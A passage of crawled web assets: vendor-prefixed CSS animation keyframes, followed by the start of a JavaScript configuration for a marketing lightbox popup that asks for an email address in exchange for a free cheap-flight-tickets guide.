		-moz-transform-origin: right bottom 0;
		opacity: 1;
		-moz-transform: translateX(0) skewX(-15deg)
	}
	70% {
		-moz-animation-timing-function: ease-in-out;
		-moz-transform-origin: right bottom 0;
		opacity: 1;
		-moz-transform: translateX(0) skewX(5deg)
	}
	100% {
		-moz-transform-origin: right bottom 0;
		opacity: 1;
		-moz-transform: translateX(0) skewX(0)
	}
}
@-moz-keyframes llspeedInTop {
	0% {
		-moz-animation-timing-function: linear;
		-moz-transform-origin: center bottom 0;
		opacity: .3;
		-moz-transform: translateY(-100%)
	}
	30% {
		-moz-animation-timing-function: ease-out;
		-moz-transform-origin: center bottom 0;
		opacity: 1;
		-moz-transform: translateY(0)
	}
	70% {
		-moz-animation-timing-function: ease-out;
		-moz-transform-origin: center bottom 0;
		opacity: 1;
		-moz-transform: translateY(0) scaleY(.8) scaleX(1.05)
	}
	100% {
		-moz-transform-origin: center bottom 0;
		opacity: 1;
		-moz-transform: translateY(0) scaleY(1) scaleX(1)
	}
}
@-moz-keyframes llspeedInBottom {
	0% {
		-moz-animation-timing-function: linear;
		-moz-transform-origin: center top 0;
		opacity: .3;
		-moz-transform: translateY(100%)
	}
	30% {
		-moz-animation-timing-function: ease-out;
		-moz-transform-origin: center top 0;
		opacity: 1;
		-moz-transform: translateY(0)
	}
	70% {
		-moz-animation-timing-function: ease-out;
		-moz-transform-origin: center top 0;
		opacity: 1;
		-moz-transform: translateY(0) scaleY(.8) scaleX(1.05)
	}
	100% {
		-moz-transform-origin: center top 0;
		opacity: 1;
		-moz-transform: translateY(0) scaleY(1) scaleX(1)
	}
}
@-moz-keyframes llflyInTop {
	0% {
		-moz-animation-timing-function: ease-in-out;
		opacity: .2;
		-moz-transform: scale(.3) translateY(-200%)
	}
	100% {
		opacity: 1;
		-moz-transform: scale(1) translateY(0)
	}
}
@-moz-keyframes llflyInBottom {
	0% {
		-moz-animation-timing-function: ease-in-out;
		opacity: .2;
		-moz-transform: scale(.3) translateY(200%)
	}
	100% {
		opacity: 1;
		-moz-transform: scale(1) translateY(0)
	}
}
@-moz-keyframes llflyInLeft {
	0% {
		-moz-animation-timing-function: ease-in-out;
		opacity: .2;
		-moz-transform: scale(.3) translateX(-200%)
	}
	100% {
		opacity: 1;
		-moz-transform: scale(1) translateX(0)
	}
}
@-moz-keyframes llflyInRight {
	0% {
		-moz-animation-timing-function: ease-in-out;
		opacity: .2;
		-moz-transform: scale(.3) translateX(200%)
	}
	100% {
		opacity: 1;
		-moz-transform: scale(1) translateX(0)
	}
}
@-o-keyframes llresetAnimate {
	100% {
		opacity: 1
	}
}
@-o-keyframes llbounceIn {
	0% {
		-o-transform: rotate(-3deg) scale(.4);
		opacity: 0
	}
	60% {
		-o-transform: rotate(3deg) scale(1.2);
		opacity: 1
	}
	100% {
		-o-transform: rotate(0) scale(1);
		opacity: 1
	}
}
@-o-keyframes llshrinkIn {
	0% {
		-o-transform: scale(1.2);
		opacity: 0
	}
	100% {
		-o-transform: scale(1);
		opacity: 1
	}
}
@-o-keyframes lltada {
	0% {
		-o-transform: rotate(0) scale(.2);
		opacity: 0
	}
	20%,
	40% {
		-o-transform: rotate(-3deg) scale(1.1);
		opacity: 1
	}
	30%,
	50% {
		-o-transform: rotate(3deg) scale(1.1);
		opacity: 1
	}
	60% {
		-o-transform: rotate(-2deg) scale(1.1);
		opacity: 1
	}
	70% {
		-o-transform: rotate(2deg) scale(1.1);
		opacity: 1
	}
	80% {
		-o-transform: rotate(-1deg) scale(1.1);
		opacity: 1
	}
	90% {
		-o-transform: rotate(1deg) scale(1.1);
		opacity: 1
	}
	100% {
		-o-transform: rotate(0) scale(1);
		opacity: 1
	}
}
@-o-keyframes llzoomInOut {
	0% {
		opacity: 0;
		-o-transform: scale(.3)
	}
	60% {
		opacity: 1;
		-o-transform: scale(1.1)
	}
	100% {
		opacity: 1;
		-o-transform: scale(1)
	}
}
@-o-keyframes lldropSwing {
	0% {
		-o-animation-timing-function: ease-in;
		-o-transform-origin: center top 0;
		opacity: 0;
		-o-transform: translateY(-100%) rotate(10deg)
	}
	10% {
		-o-animation-timing-function: ease-out;
		-o-transform-origin: center top 0;
		opacity: 1;
		-o-transform: translateY(0) rotate(10deg)
	}
	40% {
		-o-animation-timing-function: ease-in-out;
		-o-transform-origin: center top 0;
		opacity: 1;
		-o-transform: rotate(-20deg)
	}
	60% {
		-o-animation-timing-function: ease-in-out;
		-o-transform-origin: center top 0;
		opacity: 1;
		-o-transform: rotate(15deg)
	}
	80% {
		-o-animation-timing-function: ease-in-out;
		-o-transform-origin: center top 0;
		opacity: 1;
		-o-transform: rotate(-10deg)
	}
	90% {
		-o-animation-timing-function: ease-in-out;
		-o-transform-origin: center top 0;
		opacity: 1;
		-o-transform: rotate(5deg)
	}
	100% {
		-o-animation-timing-function: ease-in;
		-o-transform-origin: center top 0;
		opacity: 1;
		-o-transform: rotate(0)
	}
}
@-o-keyframes llturnIn {
	0% {
		-o-animation-timing-function: linear;
		-o-transform: perspective(400px) rotateY(0) scale(.3);
		opacity: .3
	}
	80% {
		-o-animation-timing-function: linear;
		-o-transform: perspective(400px) rotateY(600deg) scale(.5);
		opacity: 1
	}
	100% {
		-o-animation-timing-function: linear;
		-o-transform: perspective(400px) rotateY(720deg) scale(1);
		opacity: 1
	}
}
@-o-keyframes lldropFlip {
	0% {
		-o-animation-timing-function: ease-in;
		opacity: .3;
		-o-transform: rotateX(10deg) translateY(-100%)
	}
	20% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: perspective(400px) rotateX(5deg) translateY(0)
	}
	40% {
		-o-transform: perspective(400px) rotateX(-10deg)
	}
	60% {
		-o-transform: perspective(400px) rotateX(10deg)
	}
	80% {
		-o-transform: perspective(400px) rotateX(-5deg)
	}
	100% {
		opacity: 1;
		-o-transform: perspective(400px) rotateX(0)
	}
}
@-o-keyframes llrotateIn {
	0% {
		-o-animation-timing-function: linear;
		opacity: .1;
		-o-transform: rotate(0) scale(.1);
		-o-transform-origin: center center 0
	}
	99% {
		-o-animation-timing-function: linear;
		opacity: .7;
		-o-transform: rotate(1440deg) scale(.95);
		-o-transform-origin: center center 0
	}
	100% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: rotate(1440deg) scale(1);
		-o-transform-origin: center center 0
	}
}
@-o-keyframes llspringBounceTop {
	0% {
		-o-animation-timing-function: ease-in;
		opacity: 0;
		-o-transform: translateY(-100%)
	}
	25% {
		-o-animation-timing-function: linear;
		-o-transform: translateY(40%)
	}
	40% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: translateY(-30%)
	}
	55% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: translateY(20%)
	}
	70% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: translateY(-15%)
	}
	85% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: translateY(5%)
	}
	100% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: translateY(0)
	}
}
@-o-keyframes llspringBounceBottom {
	0% {
		-o-animation-timing-function: ease-in;
		opacity: 0;
		-o-transform: translateY(100%)
	}
	25% {
		-o-animation-timing-function: linear;
		-o-transform: translateY(-40%)
	}
	40% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: translateY(30%)
	}
	55% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: translateY(-20%)
	}
	70% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: translateY(15%)
	}
	85% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: translateY(-5%)
	}
	100% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: translateY(0)
	}
}
@-o-keyframes llspringBounceLeft {
	0% {
		-o-animation-timing-function: ease-in;
		opacity: 0;
		-o-transform: translateX(-100%)
	}
	25% {
		-o-animation-timing-function: linear;
		-o-transform: translateX(40%)
	}
	40% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: translateX(-30%)
	}
	55% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: translateX(20%)
	}
	70% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: translateX(-15%)
	}
	85% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: translateX(5%)
	}
	100% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: translateX(0)
	}
}
@-o-keyframes llspringBounceRight {
	0% {
		-o-animation-timing-function: ease-in;
		opacity: 0;
		-o-transform: translateX(100%)
	}
	25% {
		-o-animation-timing-function: linear;
		-o-transform: translateX(-40%)
	}
	40% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: translateX(30%)
	}
	55% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: translateX(-20%)
	}
	70% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: translateX(15%)
	}
	85% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: translateX(-5%)
	}
	100% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: translateX(0)
	}
}
@-o-keyframes llelasticBounceTop {
	0% {
		-o-animation-timing-function: ease-in-out;
		opacity: 0;
		-o-transform: translateY(-100%)
	}
	60% {
		-o-animation-timing-function: ease-out;
		opacity: 1;
		-o-transform: translateY(10%)
	}
	100% {
		-o-animation-timing-function: ease-in;
		opacity: 1;
		-o-transform: translateY(0)
	}
}
@-o-keyframes llelasticBounceBottom {
	0% {
		-o-animation-timing-function: ease-in-out;
		opacity: 0;
		-o-transform: translateY(100%)
	}
	60% {
		-o-animation-timing-function: ease-out;
		opacity: 1;
		-o-transform: translateY(-10%)
	}
	100% {
		-o-animation-timing-function: ease-in;
		opacity: 1;
		-o-transform: translateY(0)
	}
}
@-o-keyframes llelasticBounceLeft {
	0% {
		-o-animation-timing-function: ease-in-out;
		opacity: 0;
		-o-transform: translateX(-100%)
	}
	60% {
		-o-animation-timing-function: ease-out;
		opacity: 1;
		-o-transform: translateX(10%)
	}
	100% {
		-o-animation-timing-function: ease-in;
		opacity: 1;
		-o-transform: translateX(0)
	}
}
@-o-keyframes llelasticBounceRight {
	0% {
		-o-animation-timing-function: ease-in-out;
		opacity: 0;
		-o-transform: translateX(100%)
	}
	60% {
		-o-animation-timing-function: ease-out;
		opacity: 1;
		-o-transform: translateX(-10%)
	}
	100% {
		-o-animation-timing-function: ease-in;
		opacity: 1;
		-o-transform: translateX(0)
	}
}
@-o-keyframes llspeedInRight {
	0% {
		-o-animation-timing-function: ease-out;
		-o-transform-origin: left bottom 0;
		opacity: .3;
		-o-transform: translateX(100%) skewX(-15deg)
	}
	20% {
		-o-animation-timing-function: ease-out;
		-o-transform-origin: left bottom 0;
		opacity: 1;
		-o-transform: translateX(0) skewX(-15deg)
	}
	40% {
		-o-animation-timing-function: ease-in-out;
		-o-transform-origin: left bottom 0;
		opacity: 1;
		-o-transform: translateX(0) skewX(15deg)
	}
	70% {
		-o-animation-timing-function: ease-in-out;
		-o-transform-origin: left bottom 0;
		opacity: 1;
		-o-transform: translateX(0) skewX(-5deg)
	}
	100% {
		-o-transform-origin: left bottom 0;
		opacity: 1;
		-o-transform: translateX(0) skewX(0)
	}
}
@-o-keyframes llspeedInLeft {
	0% {
		-o-animation-timing-function: ease-out;
		-o-transform-origin: right bottom 0;
		opacity: .3;
		-o-transform: translateX(-100%) skewX(15deg)
	}
	20% {
		-o-animation-timing-function: ease-out;
		-o-transform-origin: right bottom 0;
		opacity: 1;
		-o-transform: translateX(0) skewX(15deg)
	}
	40% {
		-o-animation-timing-function: ease-in-out;
		-o-transform-origin: right bottom 0;
		opacity: 1;
		-o-transform: translateX(0) skewX(-15deg)
	}
	70% {
		-o-animation-timing-function: ease-in-out;
		-o-transform-origin: right bottom 0;
		opacity: 1;
		-o-transform: translateX(0) skewX(5deg)
	}
	100% {
		-o-transform-origin: right bottom 0;
		opacity: 1;
		-o-transform: translateX(0) skewX(0)
	}
}
@-o-keyframes llspeedInTop {
	0% {
		-o-animation-timing-function: linear;
		-o-transform-origin: center bottom 0;
		opacity: .3;
		-o-transform: translateY(-100%)
	}
	30% {
		-o-animation-timing-function: ease-out;
		-o-transform-origin: center bottom 0;
		opacity: 1;
		-o-transform: translateY(0)
	}
	70% {
		-o-animation-timing-function: ease-out;
		-o-transform-origin: center bottom 0;
		opacity: 1;
		-o-transform: translateY(0) scaleY(.8) scaleX(1.05)
	}
	100% {
		-o-transform-origin: center bottom 0;
		opacity: 1;
		-o-transform: translateY(0) scaleY(1) scaleX(1)
	}
}
@-o-keyframes llspeedInBottom {
	0% {
		-o-animation-timing-function: linear;
		-o-transform-origin: center top 0;
		opacity: .3;
		-o-transform: translateY(100%)
	}
	30% {
		-o-animation-timing-function: ease-out;
		-o-transform-origin: center top 0;
		opacity: 1;
		-o-transform: translateY(0)
	}
	70% {
		-o-animation-timing-function: ease-out;
		-o-transform-origin: center top 0;
		opacity: 1;
		-o-transform: translateY(0) scaleY(.8) scaleX(1.05)
	}
	100% {
		-o-transform-origin: center top 0;
		opacity: 1;
		-o-transform: translateY(0) scaleY(1) scaleX(1)
	}
}
@-o-keyframes llflyInTop {
	0% {
		-o-animation-timing-function: ease-in-out;
		opacity: .2;
		-o-transform: scale(.3) translateY(-200%)
	}
	100% {
		opacity: 1;
		-o-transform: scale(1) translateY(0)
	}
}
@-o-keyframes llflyInBottom {
	0% {
		-o-animation-timing-function: ease-in-out;
		opacity: .2;
		-o-transform: scale(.3) translateY(200%)
	}
	100% {
		opacity: 1;
		-o-transform: scale(1) translateY(0)
	}
}
@-o-keyframes llflyInLeft {
	0% {
		-o-animation-timing-function: ease-in-out;
		opacity: .2;
		-o-transform: scale(.3) translateX(-200%)
	}
	100% {
		opacity: 1;
		-o-transform: scale(1) translateX(0)
	}
}
@-o-keyframes llflyInRight {
	0% {
		-o-animation-timing-function: ease-in-out;
		opacity: .2;
		-o-transform: scale(.3) translateX(200%)
	}
	100% {
		opacity: 1;
		-o-transform: scale(1) translateX(0)
	}
}
@-ms-keyframes llresetAnimate {
	100% {
		opacity: 1
	}
}
@-ms-keyframes llbounceIn {
	100%, 60% {
		opacity: 1
	}
	0% {
		-ms-transform: rotate(-3deg) scale(.4);
		opacity: 0
	}
	60% {
		-ms-transform: rotate(3deg) scale(1.2)
	}
	100% {
		-ms-transform: rotate(0) scale(1)
	}
}
@-ms-keyframes llshrinkIn {
	0% {
		-ms-transform: scale(1.2);
		opacity: 0
	}
	100% {
		-ms-transform: scale(1);
		opacity: 1
	}
}
@-ms-keyframes lltada {
	100%, 20%, 30%, 40%, 50%, 60%, 70%, 80%, 90% {
		opacity: 1
	}
	0% {
		-ms-transform: rotate(0) scale(.2);
		opacity: 0
	}
	20%,
	40% {
		-ms-transform: rotate(-3deg) scale(1.1)
	}
	30%,
	50% {
		-ms-transform: rotate(3deg) scale(1.1)
	}
	60% {
		-ms-transform: rotate(-2deg) scale(1.1)
	}
	70% {
		-ms-transform: rotate(2deg) scale(1.1)
	}
	80% {
		-ms-transform: rotate(-1deg) scale(1.1)
	}
	90% {
		-ms-transform: rotate(1deg) scale(1.1)
	}
	100% {
		-ms-transform: rotate(0) scale(1)
	}
}
@-ms-keyframes llzoomInOut {
	100%, 60% {
		opacity: 1
	}
	0% {
		opacity: 0;
		-ms-transform: scale(.3)
	}
	60% {
		-ms-transform: scale(1.1)
	}
	100% {
		-ms-transform: scale(1)
	}
}
@-ms-keyframes lldropSwing {
	40%, 60%, 80%, 90% {
		-ms-animation-timing-function: ease-in-out
	}
	0%,
	100% {
		-ms-animation-timing-function: ease-in
	}
	10%,
	100%,
	40%,
	60%,
	80%,
	90% {
		-ms-transform-origin: center top 0;
		opacity: 1
	}
	0% {
		-ms-transform-origin: center top 0;
		opacity: 0;
		-ms-transform: translateY(-100%) rotate(10deg)
	}
	10% {
		-ms-animation-timing-function: ease-out;
		-ms-transform: translateY(0) rotate(10deg)
	}
	40% {
		-ms-transform: rotate(-20deg)
	}
	60% {
		-ms-transform: rotate(15deg)
	}
	80% {
		-ms-transform: rotate(-10deg)
	}
	90% {
		-ms-transform: rotate(5deg)
	}
	100% {
		-ms-transform: rotate(0)
	}
}
@-ms-keyframes llturnIn {
	100%, 80% {
		-ms-animation-timing-function: linear;
		opacity: 1
	}
	0% {
		-ms-animation-timing-function: linear;
		-ms-transform: perspective(400px) rotateY(0) scale(.3);
		opacity: .3
	}
	80% {
		-ms-transform: perspective(400px) rotateY(600deg) scale(.5)
	}
	100% {
		-ms-transform: perspective(400px) rotateY(720deg) scale(1)
	}
}
@-ms-keyframes lldropFlip {
	100%, 20% {
		opacity: 1
	}
	0% {
		-ms-animation-timing-function: ease-in;
		opacity: .3;
		-ms-transform: rotateX(10deg) translateY(-100%)
	}
	20% {
		-ms-animation-timing-function: linear;
		-ms-transform: perspective(400px) rotateX(5deg) translateY(0)
	}
	40% {
		-ms-transform: perspective(400px) rotateX(-10deg)
	}
	60% {
		-ms-transform: perspective(400px) rotateX(10deg)
	}
	80% {
		-ms-transform: perspective(400px) rotateX(-5deg)
	}
	100% {
		-ms-transform: perspective(400px) rotateX(0)
	}
}
@-ms-keyframes llrotateIn {
	0%, 100%, 99% {
		-ms-animation-timing-function: linear;
		-ms-transform-origin: center center 0
	}
	0% {
		opacity: .1;
		-ms-transform: rotate(0) scale(.1)
	}
	99% {
		opacity: .7;
		-ms-transform: rotate(1440deg) scale(.95)
	}
	100% {
		opacity: 1;
		-ms-transform: rotate(1440deg) scale(1)
	}
}
@-ms-keyframes llspringBounceTop {
	100%, 40%, 55%, 70%, 85% {
		-ms-animation-timing-function: linear;
		opacity: 1
	}
	0% {
		-ms-animation-timing-function: ease-in;
		opacity: 0;
		-ms-transform: translateY(-100%)
	}
	25% {
		-ms-animation-timing-function: linear;
		-ms-transform: translateY(40%)
	}
	40% {
		-ms-transform: translateY(-30%)
	}
	55% {
		-ms-transform: translateY(20%)
	}
	70% {
		-ms-transform: translateY(-15%)
	}
	85% {
		-ms-transform: translateY(5%)
	}
	100% {
		-ms-transform: translateY(0)
	}
}
@-ms-keyframes llspringBounceBottom {
	100%, 40%, 55%, 70%, 85% {
		-ms-animation-timing-function: linear;
		opacity: 1
	}
	0% {
		-ms-animation-timing-function: ease-in;
		opacity: 0;
		-ms-transform: translateY(100%)
	}
	25% {
		-ms-animation-timing-function: linear;
		-ms-transform: translateY(-40%)
	}
	40% {
		-ms-transform: translateY(30%)
	}
	55% {
		-ms-transform: translateY(-20%)
	}
	70% {
		-ms-transform: translateY(15%)
	}
	85% {
		-ms-transform: translateY(-5%)
	}
	100% {
		-ms-transform: translateY(0)
	}
}
@-ms-keyframes llspringBounceLeft {
	100%, 40%, 55%, 70%, 85% {
		-ms-animation-timing-function: linear;
		opacity: 1
	}
	0% {
		-ms-animation-timing-function: ease-in;
		opacity: 0;
		-ms-transform: translateX(-100%)
	}
	25% {
		-ms-animation-timing-function: linear;
		-ms-transform: translateX(40%)
	}
	40% {
		-ms-transform: translateX(-30%)
	}
	55% {
		-ms-transform: translateX(20%)
	}
	70% {
		-ms-transform: translateX(-15%)
	}
	85% {
		-ms-transform: translateX(5%)
	}
	100% {
		-ms-transform: translateX(0)
	}
}
@-ms-keyframes llspringBounceRight {
	100%, 40%, 55%, 70%, 85% {
		-ms-animation-timing-function: linear;
		opacity: 1
	}
	0% {
		-ms-animation-timing-function: ease-in;
		opacity: 0;
		-ms-transform: translateX(100%)
	}
	25% {
		-ms-animation-timing-function: linear;
		-ms-transform: translateX(-40%)
	}
	40% {
		-ms-transform: translateX(30%)
	}
	55% {
		-ms-transform: translateX(-20%)
	}
	70% {
		-ms-transform: translateX(15%)
	}
	85% {
		-ms-transform: translateX(-5%)
	}
	100% {
		-ms-transform: translateX(0)
	}
}
@-ms-keyframes llelasticBounceTop {
	100%, 60% {
		opacity: 1
	}
	0% {
		-ms-animation-timing-function: ease-in-out;
		opacity: 0;
		-ms-transform: translateY(-100%)
	}
	60% {
		-ms-animation-timing-function: ease-out;
		-ms-transform: translateY(10%)
	}
	100% {
		-ms-animation-timing-function: ease-in;
		-ms-transform: translateY(0)
	}
}
@-ms-keyframes llelasticBounceBottom {
	100%, 60% {
		opacity: 1
	}
	0% {
		-ms-animation-timing-function: ease-in-out;
		opacity: 0;
		-ms-transform: translateY(100%)
	}
	60% {
		-ms-animation-timing-function: ease-out;
		-ms-transform: translateY(-10%)
	}
	100% {
		-ms-animation-timing-function: ease-in;
		-ms-transform: translateY(0)
	}
}
@-ms-keyframes llelasticBounceLeft {
	100%, 60% {
		opacity: 1
	}
	0% {
		-ms-animation-timing-function: ease-in-out;
		opacity: 0;
		-ms-transform: translateX(-100%)
	}
	60% {
		-ms-animation-timing-function: ease-out;
		-ms-transform: translateX(10%)
	}
	100% {
		-ms-animation-timing-function: ease-in;
		-ms-transform: translateX(0)
	}
}
@-ms-keyframes llelasticBounceRight {
	100%, 60% {
		opacity: 1
	}
	0% {
		-ms-animation-timing-function: ease-in-out;
		opacity: 0;
		-ms-transform: translateX(100%)
	}
	60% {
		-ms-animation-timing-function: ease-out;
		-ms-transform: translateX(-10%)
	}
	100% {
		-ms-animation-timing-function: ease-in;
		-ms-transform: translateX(0)
	}
}
@-ms-keyframes llspeedInRight {
	0%, 20% {
		-ms-animation-timing-function: ease-out
	}
	40%,
	70% {
		-ms-animation-timing-function: ease-in-out
	}
	100%,
	20%,
	40%,
	70% {
		-ms-transform-origin: left bottom 0;
		opacity: 1
	}
	0% {
		-ms-transform-origin: left bottom 0;
		opacity: .3;
		-ms-transform: translateX(100%) skewX(-15deg)
	}
	20% {
		-ms-transform: translateX(0) skewX(-15deg)
	}
	40% {
		-ms-transform: translateX(0) skewX(15deg)
	}
	70% {
		-ms-transform: translateX(0) skewX(-5deg)
	}
	100% {
		-ms-transform: translateX(0) skewX(0)
	}
}
@-ms-keyframes llspeedInLeft {
	0%, 20% {
		-ms-animation-timing-function: ease-out
	}
	40%,
	70% {
		-ms-animation-timing-function: ease-in-out
	}
	100%,
	20%,
	40%,
	70% {
		-ms-transform-origin: right bottom 0;
		opacity: 1
	}
	0% {
		-ms-transform-origin: right bottom 0;
		opacity: .3;
		-ms-transform: translateX(-100%) skewX(15deg)
	}
	20% {
		-ms-transform: translateX(0) skewX(15deg)
	}
	40% {
		-ms-transform: translateX(0) skewX(-15deg)
	}
	70% {
		-ms-transform: translateX(0) skewX(5deg)
	}
	100% {
		-ms-transform: translateX(0) skewX(0)
	}
}
@-ms-keyframes llspeedInTop {
	30%, 70% {
		-ms-animation-timing-function: ease-out
	}
	100%,
	30%,
	70% {
		-ms-transform-origin: center bottom 0;
		opacity: 1
	}
	0% {
		-ms-animation-timing-function: linear;
		-ms-transform-origin: center bottom 0;
		opacity: .3;
		-ms-transform: translateY(-100%)
	}
	30% {
		-ms-transform: translateY(0)
	}
	70% {
		-ms-transform: translateY(0) scaleY(.8) scaleX(1.05)
	}
	100% {
		-ms-transform: translateY(0) scaleY(1) scaleX(1)
	}
}
@-ms-keyframes llspeedInBottom {
	30%, 70% {
		-ms-animation-timing-function: ease-out
	}
	100%,
	30%,
	70% {
		-ms-transform-origin: center top 0;
		opacity: 1
	}
	0% {
		-ms-animation-timing-function: linear;
		-ms-transform-origin: center top 0;
		opacity: .3;
		-ms-transform: translateY(100%)
	}
	30% {
		-ms-transform: translateY(0)
	}
	70% {
		-ms-transform: translateY(0) scaleY(.8) scaleX(1.05)
	}
	100% {
		-ms-transform: translateY(0) scaleY(1) scaleX(1)
	}
}
@-ms-keyframes llflyInTop {
	0% {
		-ms-animation-timing-function: ease-in-out;
		opacity: .2;
		-ms-transform: scale(.3) translateY(-200%)
	}
	100% {
		opacity: 1;
		-ms-transform: scale(1) translateY(0)
	}
}
@-ms-keyframes llflyInBottom {
	0% {
		-ms-animation-timing-function: ease-in-out;
		opacity: .2;
		-ms-transform: scale(.3) translateY(200%)
	}
	100% {
		opacity: 1;
		-ms-transform: scale(1) translateY(0)
	}
}
@-ms-keyframes llflyInLeft {
	0% {
		-ms-animation-timing-function: ease-in-out;
		opacity: .2;
		-ms-transform: scale(.3) translateX(-200%)
	}
	100% {
		opacity: 1;
		-ms-transform: scale(1) translateX(0)
	}
}
@-ms-keyframes llflyInRight {
	0% {
		-ms-animation-timing-function: ease-in-out;
		opacity: .2;
		-ms-transform: scale(.3) translateX(200%)
	}
	100% {
		opacity: 1;
		-ms-transform: scale(1) translateX(0)
	}
}



--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://pjs.leadsleap.net/js.js?c=31574&u=wangmoneylist&iw=1&ih=0&if=0&ic=0&it=1&ix=0&ia=0&id=0&i4=0
body_size: 12442
content:
llopt35891=
{
campaignid:'31574',
type:'lightbox',
animation:'springBounce',
speedfactor:5,
on_when:'onScrollBelow',
scroll_beyond:50,
off_when:'onClose',
w:'550px',
wnum:550,
h:500,
pos:'top',
from:'top',
limit:'once_per_visitor',
limitxpire:2,
bg_close:1,
bg_off:0,
cdt_off:0,
sfbg:'',
sfol:'rgba(0,0,0,0.0)',
sff:'none',
sft:'none',
username:'wangmoneylist',
html:"<div style=\"width: 550px; height: 500px;\"><form style=\"margin: 0; padding: 0;\" method=\"post\" action=\"\" id=\"\" name=\"\" target=\"null\" data-ll=\"f\"><div data-ll=\"fh\" style=\"display: none; padding: 0px; box-sizing: border-box; position: absolute; z-index: 1;\"></div><div data-ll=\"b\" style=\"box-sizing: border-box; height: 500px; left: 0px; position: absolute; top: 0px; z-index: 1; width: 550px; padding: 0px; border-radius: 0px;\" data-lk=\"0\"><article><p style=\"box-sizing: border-box; background: rgba(0, 0, 0, 0.7) none repeat scroll 0% 0%; height: 100%; width: 100%; position: absolute; top: 0px; left: 0px;\"></p></article></div><div data-ll=\"i\" style=\"box-sizing: border-box; position: absolute; top: 26px; left: 45px; width: 460px; height: 39px; z-index: 1; padding: 0px; font-size: 0px;\" data-lk=\"0\"><article><img src=\"https://imgallery.llsvr.com/5ee5b5cb3ff0b.png?5\" style=\"width: 100%; height: 100%; object-fit: fill; object-position: 50% 50%;\"><p style=\"width:100%; height:100%; position: absolute; top: 0; left: 0;\" data-bright=\"0\"></p></article></div><div data-ll=\"t\" style=\"box-sizing: border-box; position: absolute; top: 20px; left: 5px; font-family: Oswald, Impact; font-size: 36px; z-index: 1; line-height: 1.2; color: rgb(237, 17, 11); width: 537px; padding: 0px; text-shadow: none;\" data-lk=\"0\"><article><p style=\"text-align: center;\"><strong>How to buy Cheap Flight Tickets?<br></strong></p></article></div><div data-ll=\"i\" style=\"box-sizing: border-box; position: absolute; top: 115px; left: 50px; width: 451px; height: 346px; z-index: 1; padding: 0px; font-size: 0px;\" data-lk=\"0\"><article><img src=\"https://imgallery.llsvr.com/wangmoneylist.6649c1dc4f6d7.jpg\" style=\"width: 100%; height: 100%; object-fit: cover;\" data-tab=\"0\"><p style=\"width:100%; height:100%; position: absolute; top: 0; left: 0;\" data-bright=\"0\"></p></article></div><div data-ll=\"b\" style=\"box-sizing: border-box; height: 323px; left: 195px; position: absolute; top: 126px; width: 297px; z-index: 1; padding: 0px; border-radius: 0px;\" data-lk=\"0\"><article><p style=\"box-sizing: border-box; background: rgba(0, 0, 0, 0.53); height: 100%; width: 100%; position: absolute; top: 0px; left: 0px; box-shadow: none; filter: blur(0px);\"></p></article></div><div data-ll=\"i\" style=\"box-sizing: border-box; position: absolute; top: 297px; left: 50px; width: 128px; height: 155px; z-index: 1; padding: 0px; font-size: 0px;\" data-lk=\"0\" data-rotate=\"-7\"><article style=\"transform: rotate(-7deg);\"><img src=\"https://imgallery.llsvr.com/5edfb63d0c55c.jpg\" style=\"width: 100%; height: 100%; object-fit: cover; object-position: 50% 0%; border: 8px solid rgb(255, 255, 255); box-shadow: rgba(0, 0, 0, 0.34) 2px 2px 5px 0px;\"><p style=\"width: 100%; height: 100%; position: absolute; top: 0px; left: 0px; border: 8px solid rgb(255, 255, 255);\" data-bright=\"0\"></p></article></div><div data-ll=\"t\" style=\"box-sizing: border-box; position: absolute; top: 151px; left: 211px; background: 0% 0% repeat scroll transparent; font-family: Arial; font-size: 23px; z-index: 1; line-height: 1.2; color: rgb(255, 255, 255); width: 260px; text-shadow: rgb(0, 0, 0) 2px 2px 0px; padding: 0px;\" data-lk=\"0\"><article><p style=\"text-align: center;\"></p><p style=\"text-align: center;\">Get your FREE copy</p><p></p></article></div><div data-ll=\"i\" style=\"box-sizing: border-box; position: absolute; top: 175px; left: 320px; width: 88px; height: 10px; z-index: 1; padding: 0px; font-size: 0px;\" data-lk=\"0\"><article><img src=\"https://imgallery.llsvr.com/5eef12344fd12.png\" style=\"width:100%; height:100%; object-fit: fill; object-position: 50% 50%;\"><p style=\"width:100%; height:100%; position: absolute; top: 0; left: 0;\" data-bright=\"0\"></p></article></div><div data-ll=\"t\" style=\"box-sizing: border-box; position: absolute; top: 192px; left: 207px; background: 0% 0% repeat scroll transparent; font-family: Arial; font-size: 23px; z-index: 1; line-height: 1.2; color: rgb(0, 255, 0); width: 265px; text-shadow: rgb(0, 0, 0) 2px 2px 0px; padding: 0px;\" data-lk=\"0\"><article><p style=\"text-align: center;\">7 Experts' Tip to Buy the Cheapest Air Tickets</p><p>&nbsp;</p></article></div><div data-ll=\"t\" style=\"box-sizing: border-box; position: absolute; top: 262px; left: 205px; font-family: Roboto, 'Segoe UI', Arial; font-size: 18px; z-index: 1; line-height: 1.2; color: rgb(255, 255, 255); width: 277px; padding: 0px; text-shadow: rgb(0, 0, 0) 1px 1px 0px;\" data-lk=\"0\"><article><p style=\"text-align: center;\">Enter your email below:</p></article></div><div data-ll=\"fi\" style=\"box-sizing: border-box; padding: 0px; position: absolute; width: 276px; 